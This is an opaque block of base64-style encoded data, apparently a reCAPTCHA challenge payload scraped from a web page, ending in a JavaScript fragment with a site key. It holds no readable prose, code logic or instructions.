hATDlsOtwqjDo8OmwoLDhsOGbE8YSDo8OhtyKTjDicORw54kw6tuE8K3TcOJw5/CnMOeFsORwqDCp08iI8OAN0vCh3Yyw5jDjiLCjUsYYMOUw7cgw5/CrmljHSLDpMKDw6EgJMKdw5DDvsOFe8OGwrQqbj/Ci2TDvw1Ew4TCpHNaf8KoPEbDmyppw5hHWMKTM8KON8KnZWgpwpgNwqB1w4APw5xGw7/DgyE2XU4XBMKHw4tgGcOewpDDtcOvO8K7w4jDmW5KUsOkRsKrcVXCqxxWwqFvw5TCpUp/QjtMw6TChFIJwphONcOaCcOqPyYnDBJPwpLCnFRfwpnCqk/CmEvDtcKEQl/CuH1gTMO3wr54w7gSIMOUNXMqY8OZTsKiw41/w5kVOCJ2WcOQw43CtsOCEMKyAzfCicKdL8K+woLDgMONw7QuwpjDmMOiwqxkHBQUwpfDpMOVaF7DlsK/YcODwrEOXsODbmF8SQ3Dr8KDfsKfwr/Cs8O0bl3Cng/[base64]/[base64]/[base64]/[base64]/CtQh3wrDCjhTClSBSw4tpDsORw7HDpQPDrcKpw4sMwqvCuUlLwpVWWcO8XMKsRcKEBWjDjR5vGlE8P8OTAzUUw4jCnkXDqsKow5LCrsK5dxU1w7YYw6FZJ1kFw6vDm2jCosKzOgnCmxvCtm/CmMK2NlEtNXcGwozCm8OsM8K1wpnCi8OcHMKlccOqdRzCrcOvGl3Cm8OsYx8rw50TVSIYwpBYwpIqGMOpwpk8w6PCuMO2wqQXPk3ChlZMR3TDlAbDgcKZw4PCgMOUMsOQw6nDo1JgwoZUdMKMw5BVI37CpcK9fcKkwrQ5wphUQy5nOMO/w6XCmsOYd8KhfcO8w6rCjTItw4LCvMOrO8K2JTjDnHUAwpTDqcK/[base64]/Do8K3aiPDuidzW31RFj8+wpFbwqQCwrtWw4lcDg7CnjDDj8Kqw4E/w4Fkwo3Ct0cEw4TCjRrDmsKIw6bCmVPDuznCq8OZFxF9McKNw7pKwq/CtsO6woFuwrNww5VyY8KrwrbDpsKWIXrClcK1wqw1w4rDkT8Gw6/DisKbLFwOQBLCoGEXbsODTHHDvcKSw7/DhCHCmsO1w7jClsKpw4EJbsKOTMKuD8OBwoTDm0NswpxbwpvCrUEfSMKBT8KnYy/ConkHO8OfwobDtcO2NgcbOQfCgFbCuXbCq08WF8KlasOVV3fCqFDDvTHDrG/Dj8OXdMOGwqrCi8O9wqspHhfDucOnJMOkwqLClsK3HsKBRTtZe1bDnMOzH8OSPVY1w7p+w7/[base64]/[base64]/[base64]/PcOawrFhJcK2w5M8wo5oRsKsBMOSA8O3MUNzwrfCrXnDpsKAwpfDmsKBW8O2ekkQJH0ydVZzw7QEOF3DpMOrw4QvfUY0w5QwM13CksOsw5nConjDi8OjZ8OtIcKVw5cDbcOXXwoccEsoVy3DrA3Dk8KvIcKfw4DCmcKdejfCjsKgWwnDksKeDQwmRsKYT8O/wr/DlTLDgcK8w4nDlsO6w5HDg1tcNjkKwpU3UGLDl8KQw6Ydw5Ngw7AqwrHDscKLGzoFw4ppw6rCjUzDlMOEF8O5U8KnwpDDo8KqRWYXwrVJSn4rKMKZw7vCmlXDnMKIwrd9XMKFU0A/w5LDvHbDnB3CkDzCk8OxwpBARcOEwpnDqcK4b8Kuw7pcwqzCmTPDo8OIRMOrwpMmwr4ZZltLw4HCgcOUFhNjwpJPw6PCn1Z/w4olDWAYw4oFwoHDp8OQG2EvASzDkMOfwptNQcKrw47Dm8OeGsKxUMKfBMK6Hg3ChsKTwrbDt8OsJT5SdnfCtFR/wpHClhDCqsOdMMOSUMK+ch8JecK8wrzCl8OPw5F2c8OpZMKeJsOvDMKwwqJYwrELw7fDlUsIwoPDrXFzwqzCiDJrw7HCkEt/bGNEZcKuw48qHcKPAsK3aMOCC8OfSnMwwpFqDE/DkMOmwqzCk2vCiFE2w55zMMOjf8KWw7fDhWVWAMOLw5zDq2Jfw6XCkMK1wqBEw4vDlsKXDGjDicOQT1N/w7LCscKIwoliwo0owo7DuxBzw57Dll1Lwr/Cn8KUNMOCwos3CMOjwpJaw79sw5LDlMOFwpRcfcOPwrjDg8OtwpgvwrfCicOQwp/DjEnCg2A+PwvCmGNyeW0BC8OEIsOKw4wsw4Zlw4fDlAonwr0VwovDnDXCrcKNwr7DsMOhF8OJw4dXwqw/Lkl/BMOww4sZw6nDuMOZwrbCkUvDscOmM2AHT8OHBRxFQlA5TRTDvzgJwqTCoWYWCcKjE8OXw4jCrl3Co18zwog0E8OcCTYtwoZ/EwXDpcKnw5Q2wp9ZYwbDkHIJesK/w41jCsKDNVTCqcKpwoDDrT/Cg8OCwptiw4RvRMO8aMKSw4zDlcKgZAbDn8Ogw4/CjMOECg3Cg2/DlCNywpU5wpLCpsO/TErDlxPCrMOrJyDClcOQwot7D8Ogw5URw54FB0kXW8KId37Cl8OXw5l/w5rCiMKJw6IILSDDvx7CvBpaw6Mhw6o8ZQZhw7EJeBbDsQ8Lw7jDoMKoUEdswpFMw7EEwqLDgh/CgCjCq8OFw57DmMK8MgxFdMOswqzDvjXCvwA0J8O2P8OewooMAsOhw4TDjMKGwrvCrcOcTxcDciPDsgPDrsO7wqLClxMzw47CiMOgIHXCgMK2VsOqZsOLwoPDuHfClhFjbFTCiWkUwpfClgdJQMKDFcKMQX7DgmHCiHoUV8OJKMOiwpfDgEMtw5/[base64]/DmiDCpsKew6B0O3Aawo4AdsKRXMO4wrA4wqE3RMKUw7/CssKVEsKewoU1ASDDmV17NcKjcSTCvlsFwpDCj2EJwqdOPsKWVF3Cpz7Dj8OpSV7Cu30/w6x/UcKoKcKwXVU/fH/CuGnCmMKmTmLCj0jDpmUHHcKqw5Y+w5LCn8KJSCdlD2cgGMO6w4nDscOIwp3Ds2Jjw7EyXnLCjsKQVX/DncOPwpQWNcOawqvCjQIrXsKlA17DjyjCh8KofBtkw4xNWUHDnwQtwqXCoRnCjVkGw4Fxw7TCsk8AEcOof8K2wos3wqo9wqETwrPDncKvwoLCvjbCgMO4RAfCrsOXFcKPeWjDpBIhwpMHIcKHw6vCv8Otw7I6wq5XwpEnWDHDq3/CnQgLw6zCksOkQ8OZDQIewpM6wr3CjsK6woDCtMK+w4TCv8KPwp0ww6BkGw0Hw6ctT8Onw5HDuUpJMxYqX8OdwqnDm8OzbEXDqm3DoBFHIMKTwrDDocKawo7DvFkuw53DtcKfecKiw7ASdC/[base64]/CucO5wpzDpMOQw43DsMKjwrBNH1TDncO0eMKXw67CsRx6UsKnw5VsfGDCu8KjwobCmwbDr8KpGxPDvzTCrFJFVcOFBiHCo8OJw5RTwqXDimIhDWw0QcO/woY1VMKiw6w8c1zCpcKmU0vDisOPw5dWw4rDvMK0w7RXRRUmw7bDoDZfw4VuByYiw6LDlcKNw4PDsMKUwqYrwofCkQYFwqDCs8KVFsO3w5YkZ8OZIj7Cv1jCn8Ksw7zChFpGa8Kxw7NRD2wSf2fCusOuTnfDl8KLwqlSw6c7SXDDkjZDwrvDu8K6w6DCrMKBw4V/[base64]/w6I8w7HCkcOzw6YYwoLDrDlJIxx8wrHCo8Obw4TCnWnDgQnDqcOowo9lw6rCiQNNwr/CvQDDtsKBwoLDk0NfwpUqw7Mlwr/Dt3fDj0LDmnPDkcKPIzXDqMKiwo3DrmguwpMtAcKuwpJKOcKhVMOJwr/[base64]/CmsKfwpDChmDDssOUwrsCSVVNX1IOwovDjcOoTR7DkSM/WsOLw595w4E6w5lCJ0PDhMOcO3/[base64]/CqSnCnMKGTsKRJ8KkbMOIdcKbw4MUwrdXw5RMw5MUwpVIKhHDvlTClmhPwrMlw4gIfwTCqsKxw4HCk8O4EDHDoR7DjsKhwq7CqyhFwqrDscK6L8KxScOfwrfDjkBNworDuyTDuMOXwqrCosKCEcO4GiIowo7DhUQLwrUTwqpZBUFHbmXDs8OrwqoSUjZXwr/CiwHDjhvDkBciKUxKK1EqwoByw5DCs8OTwpjDjsK+ZsO1w58cwqcAwpwuwq3Dj8OBwo3DvcKnb8KYLj1nD21XDsORw7Rbw6ECwqckwrLCpyYubnJWbsKZL8OzVnTCrMKHfnxYwoXCscOvwoLDg3fDvUfCnsOvw5HClMK1w489wrHDv8Oew7LCkj9ycsK+wq/DqcOlw74Ge8Kzw7/CtsOEwoIBL8O4EAzCmVchwqrCicKCB1XDqn5Dw4h8JwFkLTvCk8OwRnA+w7NYw4AVMXoOVHUWwpvDncKkwqQswqp8FjYKUcOmfyZ6CMOwwpXCl8K9HsOvfMO0w5fDpsOzOsKYOcKew5dIwq86woTDm8Kxw7xkw41/w7TDisOANcKdccKPainDisKPwrIwCVjDssKQEGjDkSvDq3DCvmwkWQrCgxbDqFJVIWh3cMODb8ODw5d2OTTCgAVMD8KzcDp4wrYZw7TCqMK5H8Kwwr7CgsKEw6Rww4hGOsKAAzHDt8OOYcOnw5vDjTnCpMO7wqESG8OwChjCp8ODBUpVPcOtw5zChy7Dn8O0C1oFwr/DnDPChcO3wqPDuMKqJS/DksKhwpDCinPCtnI5w7/Dr8KFwo8Qw7Y4wp3CjsKiw6nDs3jDlsKxw5nDlSMgwos+w7Rxw4nDq8KZfcKfw40iG8OSV8KRVRDCnsKxwo8Mw6HDlDLCuTMmeiPDjT4twrnDpisXUTPCkRLCscOhbMKxwrdJUibDhcK4P0Umw67Cg8Onw5vCvMKaccOuwoJyOG7Cn8OoRCUUw4/CgmbCq8Kzw6HDo33DqnTCk8K2TF5sNcKkw40BEBfDm8KPwpgaMCTCncKJbsKwIAEPHsKrLyM3CMKGTsKHO0gPbcKNw5LDhMKRDMKWNQ4ZwqXDlhcIw5TCpQfDscK7w5AZIV3ChMKtYcKNOsOxcsK2ASQVw4oHw4vCrS/DsMOMDVXCh8Ktwo/ChcKBEMK/AGwDFcOcw5rDlRwxYUUIwpvDhMO7J8OGGEF1P8Oewq3DsMKvw5Ntw7zDqMK1KQHDkmRUZSEBcMONw7RVwqrDpx7DhMKYCcO7IcO2G2ZRwoJvTw5QQUcMwpUKw4bDsMKrNsKmwrHDjkPCkMOhK8OUw4xgw44Bw5YRTV98SFvDvTtCYsKrwrxWdG/DjMOxehwbwrc7Z8OwPsOSdjMIw6USFsO8w63Dg8OBaB/[base64]/DqWrCh8KTw6d5w4AQw6rDvWLCrz3Cjh0CQcO4w4llw4zDtBfDr0bCmzw3CX/DlwDDg0ERw7UmB0DDp8Opw7vCr8OawpUwX8OrL8K3fMOtWcKRw5Yaw6RjUsOTw6IUw5zDuFpIfcOFUMOHRMKYFC7CsMKqFh/CssKywpvCrlrClE4vWMOLwrnCqyVYWFl0wrrCm8O/wocqw6UFwr3DmhA0w5bDg8OawoMgPirDo8KAIn1zPFjDj8KHw5NWw4MtDMKGd17Cm1AWEcK5w5jDgRkmJkcCwrXCnzlAwqMUwqrCp3vDhFltGsK6dFvDn8KbwrMHPQTDgjnDsjtwwpPDrMOKcMOIw5lhw4nChcK0RGsCBMOXw7DCrsO6Z8OFTGXDp1d/[base64]/w4zDtsOow43DnTrDiShPLR/CjnB+WjrCosOYw6sjwqbDlsK/wpbDmi06wqxPaF7Dpm95wpnDuQ7CkmtVwoHDhVfDsDzCgsKjw4IFXcOcLsK+w4/DuMKIU1AHw5zDgcOhFBQwVMOSZR/DjDIMw73DiVdbR8OpwqFWVhrDs3x1w73DiMOJwrEnwphSwqLDm8OVwqIOIxXCrABCwol1wprCiMOubcK9w67DiMKeMT5Jwpg4NsKoLC7DnVMqU23CpMO4Z3nDr8Oiw7rDsAcDwrTDusOcw6UrwpDDgcO/w6HCmsK7acK6QEJpYMOMwp5WdUzCssK+wo7Dqn7Cu8OMw4rCosKaU39TYjPCtjvClsKmGDvDoAbDpTDCqsOnw5hUwqFIw4fCgcOtwoHCscKtYWrDpcKPw50GNAIywoMQOsOjLMKYFsKBw4h+wpTDhcKHw5YKT8OgwoXCqiEFwp3Ds8KPQcK8woVoVMO/ecOPGsOsQ8KMw5vDqlvCtcKqNMK5BBPDsBvChXMvwqklwp3CtDbCjkjCncKpDcOtQx3DicOTB8KyCsOUGALCgsKtwqfDvV0ICMO/DcO+w73DnznCisKuwrjCpsKia8K/[base64]/DnHIrHiRBwpXCvgJKVcOIe29Of8OgAH0wei7CqsKlwoZRPWrDgizDlTnCksOPXsOhw4lFfsOJw4bComHCoDfCkA/[base64]/Dlw3Du8KHXSbCksO7OMKqTMO7w6kpw6FQwq7Du1wnBMOlwqhtdMOmw4HCkcOwSMOsGzjCpMK6eQzCs8K/[base64]/Dq8KWASfDk0o0wq15EMKtwrYbw6hBRcKHH8OiTyA4NUkswpwywpTDrEPCnW1dwrrDhcKWTyJlTsOfwqrDkkAmw6tEZsO8w7LDhcKewq7CghrCvVsZJEEYUcOPMcKCX8OQbMKxwq5/wqINw7YVQ8Osw6dUYsOuaWx0f8OFwpM8w5jCkBd0fQxJw4V9wrTDty0Pw4bCosODSBACGsKLHkrCjRnCr8KSCMOVLFfDmlbChcKXAsKwwqBWwqfCv8KCN0LCk8KqVUZNwqd1BB7DkFDDhibDnVzCvG17wrI9w7tTwpVQw5YuwofCtsO9Q8Kjc8K5woTCicOUwrN/e8OoKQPCjsOewo7CtsKIwrY/[base64]/[base64]/ChsOPwroMwoQqKSZaWcOpwrTDuE/DgcOyaMKifsK6P8O6RF7ChcOvwrHDmXMnw7DDj8KlwobDrRBWw63CksO6w6cTw4dhwr7DlX82HUHCv8ONTsO5w5Z9w7rDkwvClV8Yw51Vw4DCtzbDiStVUMO4NljDsMK6CyPDugACAcKEwq7Dj8K+f8K3NHNTw51/JsOgw6rCisKgw7TCrcKWXzgTwprChW1aW8KXw7bCtCwdNXbDrMK/woIaw43DvkZIVsKxwrDCiQHDrmoKwrPCgMOSw47Cr8Kww4VvfcO6SGcUUcO1blJLaCtbw5LDjQtJwqhvwqttw4zDoyR1woTChh4LwoI1wqdcRD7Do8KnwqhIw5FTIzluw4Fnw6nCoMK/JSJqNWvCi3TDlMKKwrTDpzoTwoA0w6nDrS3DjsKTwo/Cn2JEw4dnw7kqWsKZwoHDszfDsXsRRnNnwr7CuRrDlyjCl1FKwqHCjwrCk24Zw4wLw6rDih/CuMKNVcKDwpLDk8Osw443FThVwqlqNsK4wq7Ci0fCgsKgw688wrrChsK1w63CphFFwojClCVhJsKTFQ5mwpvDp8K5w7DDmRVDccO+B8Ocw4N4TMOGbX9cwph/fMKaw5oMw5cHwqrDtWIZwq7Dt8Kew7zCp8O1EGEmK8O/JQ7CrWXDhgkdwpjDpsK6w7XDgTbDm8OmPiXDi8OewrzCnsOcfzvCp1HCgQw+wqXDlcKmO8KlQMKZw6NYwo/[base64]/DghvCq8O5w7d/[base64]/DtwXCv8OTUsK+w5VNw7vDi8OweQ3CiVPCq1XCv2TCoMOcbMOpWMKFVWjCv8K4wo/Cl8KKScKIw7nCpsOCTcKsQcOgJ8OswpgAasOjNMOcw4LCqcKEwoIQwqNgwpsuw4YMwq7DvMKHw5TCqcKfQDk2AwNVS091woMkw7jDtMOqwqnCuUHCt8OrVRQnwooUMxQuw68BFRXDhm3DticTwpJ9w4U8wplow500wq3DkU1WWcO1w5bDnQpNwo/CpUXDvcKSR8K6w7nDkMK5w7TDksOJw43Dkg3CsnBTw6/[base64]/wqBXw6LCuDEKwrrCvMOSw4hnw5dWw60OCsK0WUvDgy3DpsKPwpVEwq/DocOZC0vCmMK9w6rCoU1mHcK8w7hLwqfCpsO7f8KRGR/ClXHCuj7DkDwVQMKtJgzDh8Kxw5Jlwr4hM8K/[base64]/DjMK3UDnCpiMUw6DDsAjCunEdw4pKwrzDpcOSwpwqwqLCmAjDpsOnwqRhDA0UwqcLCcKrw7zCi0vDkEjDkzTCtMOjw54kwpXDj8K/wozCkDlhSsOgwpjCncKJwoFHN0bDpsKyw6ItBMO/[base64]/w4vCgi/Dm1nDvsKbwos4w48jfwQUwrDCjSzCrsKxwoVTw4jCucOGe8OowqoRwoNPwr7Dt37Dm8OTPUzDjcOQwpPDrsOPUcKKw55pwrEbXksmAB54Hj3DgHhhw5Ajw6jDl8KDw6DDrcO/NcOXwrECNsO6XMK4w4nCs2oRZBnConvCglHDksK/w4/[base64]/Dk04WZsKKw5jDi2NHw4RkW8O2w6IsGcKuDw4pw7oEQcOSERQPw7kWw6ddwrZed2JmEhnCusOMXATCuwwsw7zDjcKuw67Drh7Dn2fCncKbw4kPw6vDuUZbKcOgw7cTw7jClB3DkBjClcKyw4TCnQjCvsK/wozDg3TDiMO+w6zCi8KgwrjCsXsCR8KQw6pdw7rCnMOkdmjChMOhfVLDlwPDtzAswrLDrDzDlF7Ds8KRDGHCtMKcwptIesKcCy4/[base64]/CrCtCw6F+V03DmC3DnR1rw5E4MRTDvSoIwpFsw79OKcKofnJ0wrc3asOcMkdjw5RFw7HCnVw3wqNLw5JzwprDiAl+UyNQHMO3QsKGO8OsX28xAMOhw6jCvcKgw4EcOsKqJcK+w5DDqcOhLcOdw4/[base64]/Cgxg6wr0Dwrk6JsODw4MjL2bDvsKfw4FTGwwdOsOqw4XDmE4nFCHDuj7Cq8OwwqFSw5jDhxXDjsKNe8OYwq/CkMOFw6Naw6Fww4LDh8OOwplJw6ZywqjCi8KfDcOAfMOwVQoTdMOUw73Dp8KNFsOrw4TDkVrDgcKfETPDvMOFVB16woAgZcOdQMKMAcOqJMOIwpfCqGQewrBFw6UDwo4Rw67CrcK3wrjDiGzDl33DpkZecMOIdMKHwr9jw4HDnzfDusOgW8Osw4UCTzkRw6IOwp8/R8Kvw4c2GgEVw7vChg5MZMOfE2vCox9pwppidjXDr8O/UsOCw6vCgzUKwojCtcOPfzLDpA9jwqQkQcKYW8O0AlZBHMOsw4fCrMO5FjlIcT0+wo/[base64]/DrMKCEFDCoVPDswQ7wqjChGBpFsKkaB95M2pgwpTCo8KnCTNcRjPDt8KqwoJ9w4TChMOvVcKORcKOw6zClBNcBFjDqz85wo4rw4DDssOXWHBdwr/CgG4ww5vDssK9FcOPLsOYcAsuw7vDszLDjkHDuHQtfMOvw6kLYS8zw4JacA3CmQAQQsKewo/Drx5xw6jCshLCrcO8wpvCnxzDvMKvDsKrw7TCtiPDlsOcw4jCkl/CuRB7wpcZwr88ORHCn8Kvw6LDtsOPc8OfAg3Dj8OUQARsw7I4bA3CgQ/[base64]/w7nDnMK1ZcOBb0bCu8KPRWwJa2vCmAxnbQHCiMKTVMO7woBJw4xrw75Yw6HCksKJwo5Kw7DCgsKkw75qw43DksOawoh8BcKSMMKnJMKUSVZJVj/CmMORcMKiw6fDhcKZw5PCglk6wqXCv249HH/CkSzDkn3CusOdBxPCicKJHwAew7jCoMK3wpl1WsKmw5cGw78owogcBiBQTcKtwpNWwozCpE7DpMKPGzPCpTPCjsKwwp1LaFNqMyTCkMOzHcKJW8KbfcO5w7A2wpbDvcOoHcOwwp93EsOMRm/DiCV3wr3CssOcw7cCw5nCpcKuwogBYcKzSsKTE8KxbsOgH3DDoilvw4VswonDojF5wpDCk8Kpwr/DuA8Xb8OCw5cUbmQnw7FHw4FWDcKrQsKkw7fDuioZQcKUC0/ChDhRw65qY3PCvMOrw69zwrDCpsK9HFwvwopPaF9fw6lHGMOqwopwesO4wqDCh2M1wrbDgMO1wqo/VC9JacOJXS1Zwo5OBcKKw4/CtsKLw6AOwqTDq0ZCwrUBwrZ5bjgGG8K2LmzDpWjCvsOZw51Lw7V3w51TVmRnPMKZK17CsMK/ZcKqPBwJHgXDiHYFwrvDg14ADsKbw7s4wpxrw55vwr1ARxtHH8OrF8OCw6gjw7lkw6zDjcOgG8KpwqVoEjo2SsKpwod1KAwYZEMiwp7DmcKOCMKUJcKaFhDDl3/Cs8OcPMOXL08mwqjDrsOSb8KjwpIrCcOAEFDCgMORw5vCvWTCtTBcw6HCh8OIw40PSWhCD8K9MhHDiT/CmWYRwozDr8OYw5fDuiTCoy9RFgRHXMKUwqYiA8Ohw4ZcwpJgPMKBwpLDkMOqw7IuwovCsVhUBTPCk8K7w6AEQMO8w4rDgsORwq/Cg1Agw5FEZih4SmQpwp0pw5MtwolQIMKxTMOWw7LDgG5/C8Oxw4DDvcOzMHVHw6PCmg3DiVfDo0LCosKzYlVFM8OdYsOVw6p5w7jCr1LCgsOJw47CssOswo4rW2UZLMKNHH7CisOlIXs8w6MRw7LDicOVw4XCtMO/wrXDqChDw4PCl8KRwrB0wpLDrAdawr3Di8Ovw6xUwpJUIcKsGsOUw4nDpUJmbSljw5TDssK1wp7CrH/DkXvDmwrCj1XChTLDgXcMwoIgBWLCicK3wp/[base64]/DjEfCvx03w6nCkMKYLsKhwrEaw6Bzwq3CmsOLTsOXCF7CsMKsw5DDmVzCoEzDscKIw61JXcObaQxCF8KoA8OdLMKlGRIrMcK4woQZK3jCicOYHcOkw5AlwpwTb1duw4JLwrbDnsK/csKSwoUWw67DpcKgwo/DnUB6VsKxwovDhl/DnsOBw6ARwoAswpfCk8ORw4HCjDd7w4tqwptJw6HCoRzDh151R3kHBMKHwrg5RsOFw63DtEnDrMOEw75nOsO7W1HCoMKrRBJsTR0Cw7R6wpdtTEHCssOWXRDDv8KmdQEgwqVtCsKRw6PChD7Dg3fCpizDscKyw57CosOpYMKoT3/Dk09TwoFjOsOnw44+w6IWKMOnBhnDkMKnbMKbw43Dt8KhR2IXNsKgwrbDrmFpwq/CpxDCgMO+FsOFGivDojXDvz/ClMOzOXrDlQ81wq4jD1lMf8Obw75BDMKkw7nCnG7Ci2/[base64]/Dh2vDjmbCrMKMbMOUw58BJsONw7bCp3YPwpDCo8O7aMK7wqnCiBDDlnBGwroBw74cwqRrwps1w5NSSsKRZsKDw4vDocOEBsKJATHDoCcUW8OKwqfDgMKiw5wzTsKdGcOGwrbCu8OheUdIwpLCvlfDncOHOcOmwpLCoR/CsTVuSsOiEBJePMOGw6RWw4AewrTCn8ODHApjw4nCqC3DmsK9QGhwwqfCoR7CrMOewr/CqlvCpwIwMhTDmiwDDMKwwqnCghDDp8OvPyfCqzheJFBHUcKgXT/Ch8O2wp5MwoY6wrthJsK+w6bDssOywq/CqWDCuFlif8KYGcOdTknCi8OMQAcndcKveGNXBWrDi8OTw6zDjnbDlsKQw5U3w5w+wpwxwo8nbHfCnsO7YMKLAMKkA8KjX8KrwpN5w416UxUNU24ew4HDkW/[base64]/DlsOvG0l9JAXDs8Oow6EZbwXDl2kyOBonGMOWUwPCjsKtw5cRTjdZQ17DoMK/JMKXAMKrwrzDsMOiRGjDpHfDkDUpw6nDhsOyImDCswJWYnjDvyYrwq0OQMOgQBvDohrDsMKyU38qG2rDjiQrw5ACWFovwpBDwqA7bVDDqMO6wqzCkVMqccONG8K1S8OJdxARG8KDLsKRwpgIw4LCsDAVAALDhxs4MsKWGH17fzMnBEsoBQvCoH/DsWrCkC4CwqdOw4xNS8KMIEspDMKTw53ClsOeworCqmRvw7sbR8K3RMODT3bCoVZZw4F1LXfDkxXCnMOww5nCv1VuaifDnDdzR8OSwr4EOjl7CHhNRmVCMW7Cn3/[base64]/DogNcF8KJw7DClsKPBMO1w7o8wpHDj8KQw5LClcOEw7TDksO6CEYHZQZYwqxkJsO/JcKpYQp6cDtUw7rDtcOVwrdbwp7DlC0BwrUYwqPCsgfCmQpuwq3DrxPCjMKMYS55WznCucK/UMO/wrIhfsO5w7PCpz/DjcO0I8OPQGLDlwUBw4jCiT3CvWU2a8Kaw7LDtQPCmMKvesKAKyseXMOow6R1OSzCg3vDtXpzCcKeE8OgwqTCvi7DtcKFYGDDqQ7CrBsnX8KrwpTCnSLCjyXDl0zDkVfCiWvCkBprGiDCj8K+XcOowoLCm8K/aAoHw6zDvsKcwqotdk0PLsKqwrB+JcORw5Fqw7zCgsK5AFw7wqLDpQUIw4jChGxhwotUwpB/MC7CmMO1w6HDtsKTDA/DuWvDoMKuZsOCwqJoBnTDhwDCvhUFMMKmw6JWc8OWPkzCkgHDqB1jwql/J0vCl8KkwpwQwrbDrhnDlX1qFgN7P8OQWi0mwrJrM8OTw4JhwpNnaxs1wp0rw4fDhsKZEsObw67CmgbDiUIAHl/DqcKeOTRJw4zDqTnClcOTwqokYwrDrMKqH3LCt8O7OHQMcsKtaMO7w65UXEnDq8O/w6vDminCtcKrTcKHc8O9JMOwZyIaBsKRwojDh2Y0wqU4K0nDlTLDiDbDosOWHwwCw6/[base64]/MMOCfxEWUsK3w43DvRxTP8K6csKZccKgBhvDswTDv8OCw5/CjMKWwpnCoMKiDcKFw70wQsKkwq06wrXCqngOw441wq/[base64]/[base64]/DiAwGwrhmw4bCqcK9b8KmFsO7bA5KwqYzcMO7Hlkhwp7Dj0TDuglvwppKEgDCicKBM047IhrDnMOKw4UUF8KTwpXCpMO/w5vDgT8rWW/CtMKJwrnDg3A6worDiMOFwrEFwoLDvMKSwpbCtMKCYBApwpjCswLDmkwjw7jCnMKBwqRsKsKBwpBMfsKtwqweE8Kzwr7Cs8KkLMO7HcKOw4bCgkLDucK8w5oze8O/FcK0cMOsw6TCucKXOcK2dgTDggcnw5h1wqLDpsOdHcOGAsOFGsOEFzUkRxfCuzrDmsKcIRJzw6oJw7vClkthF1PCtz1YY8OLM8OVw43DpMODwr3CuQzCg1bDuUtsw6nCtinCiMOcwrDDhQnDl8OrwoREw5t/[base64]/[base64]/CksK1RMKnGW8sa8KGwrtwB8O/wp8sQMOtwodvTMORcMOaw6cLLcK7LMOGwpvCr11cw5YqUUbCvWfDhMKawr3DolQfJQzDo8K9wosjw4/DicOnwq3DhCTCqzsuQGQ9AMOawq96ZsOdw77CpcKHZcK5AMKnwq0Awp/DpHDCkMKEd1guADDDksKjV8O9wq3CucKuOgrCqzXCo0NKw4LCkMOpw7orwqTCiEbDmVfDsil/cFQcLcKQcMO5asOTw6FawoE/LQbDkFM4wr1LIgbDgsOZwqYbdcKHwr9EU29Xw4Few5xpEsOcSTnCm3YYdsKUHyQGQsKYwpoqwofDusKNXQLDiyLDpE/CtMONbFjCpsOOw5zDrV3CucOswobDuhJYw53CpMOzPht6wqIZw406LhbDl01NZ8OzwoJAwoHDlRlBw5xEdcOhQ8KqwqTCpcOBwrjCn1cawqJ2wofCvcKpwq/Ds07CgMOVLMOvw7/ChAoWeEUGT1TDlMKFwro2w6IewqFmKcKTCMO1w5XDoiXDiCRUw6EIDWXDi8OXw7Zochl/P8KFw49IYsOYSn85w5Efwo9dOiDCiMOhw7LCr8O4HVlCwrrDrcKBwovDrSLDqm7DvV/[base64]/DisORwrghA1rDhsOxUW5DAsKOwoHCncKww6zDkcOAwrXDn8Oew4bCm0t1QsKWwo4TWTgKw67DrAzDvsOFw7XDt8O/VMOowrrCtcKhwqvDixtMwq8CXcO3wqtBwoJBw5LDssOEGGHCnlbDmQBPwoEvP8ORwonDvsKQcMOmw7XCssK/w6hDPg7DjsO4wrfClcOSJXnDilNVwqLDpzU+w7/ClnHDvHcFelZbccOUGHN4WEDDiT7Cv8O0woTClcOYT23Ci07CmD14VgzCqsO3w6xHw7NhwrZRwohVaATCpHjDl8OSd8KKIsK/SWckwpfCjFwlw6XCrE3CjsONEsOmTiHCpMOcwqrDjMKuwo8Iw4XCssO8wpTDslxOwrZ4G1/[base64]/[base64]/CkLCsl7CoDpMd8KvwqFeWXkISTHCs8Kzw74yEcK3dcOUUx1Ww6JWwrLDnR7CrsKCw4HDu8OBw5jCgRgwwrTCuWEfwq/DicO0Y8Kkw5DCkcKcXwjDg8K5V8K7BMKBw5VjDcOqaUzDjcKjCiDDq8O/wrTCicOYJsO7wovDp0/Dh8OcTsKYw6YmB37ChsOVOsOfwrtjw5xMw4MMP8KreX5wwp5Uw6odPcKkw5zDoWcYWsOWaS1hwr/[base64]/DscKBw548wqtQbCjDtSclwrfCgMKcw7hgaMKyaybDtiXCn8Okw4AHUcKRw6N+BsOpwqjCvMKlw47DvsKzwrMMw4koUcO0wrUUw7nCoBVaE8O5w6/CkDxSw6fCnsKfMldFw4ZUw6fCvsKKwr9PI8KLwpomwrjCq8O+B8KbXcOTw4gUHUfCmsKrw6J+DEjCnGvCj30Jw7XCk08uwqHCscOrOcKlVj5bwqrDncKyOxLDsMKxEUjDg1bDti3DqTwNR8OQB8KHecOaw49Ww7wvwqXDncK3wp/CoHDCq8Okwrgxw73CmF7DhXBUKh8YOGfCrMKhwppfHMOFwoIKwp0Zwp9YaMK5w77DgcOyRBIoOMOOw4UCw7fCtyYfEsOjajzCl8OxJ8OxTMOIw4kSw4ZQVsKDGMKPHcOUwp3Dk8Kvw43CmcOLJjfClMOLwpouwpnDnFlFwptDwrvDuhkLwr/CozVDwonCrsKgEQ15EMOrw6wzM3XDvArDmsKtwoZgwo/CoALCscKaw7gqJCJNw4lYw4TCu8KUAcKEwobDmsOhw5MUw5PDn8ORwrMTdMKBw6EYwpDCuiFXSSIpw5HDiFoow7HCjMKyPcOHwo90K8OUaMO4wqsBwqHDmMO9wq3Dl0LDiATDqiLDnw/Ch8ODakjDv8O3woFsZQzDsDHCm1XDnjfDlzM8wqXCvMKkGVAFwpc/w5vDksO+wqg1CMKvd8Kkw4o8w4VDBcKfw73CrcKpw61hd8KocRTCimzDlsKYWw/CmhBmXMOTw4UuwozCp8KaCzTDogl0PcOMAsOjDiEsw711QcOdOMOTacOcwqFzw7lURsONw5E6KhQowrh1TcO2wpdUwrl0w4bCpBtwJcOlw54Iw64Cw7LCmsOBwozCmsOsUMKXWkU/w65gPMO/[base64]/CicKqQyLCtWzDjmQ8TsOpwqvCicKEw6xNw41Mw6RsQcKzW8KEVcO9wpQmRsOAwroJKlrCucKHbsOIwo7Cu8KYb8KEBDvDsVhWw6YzURnClXE2IMKtw7zDuW/Djmx3BcKmBVXCtC3DhcOiScO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeZr0ssAAAAADaDc-pPk-T3r18Fo8q_7s_BQ85J\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,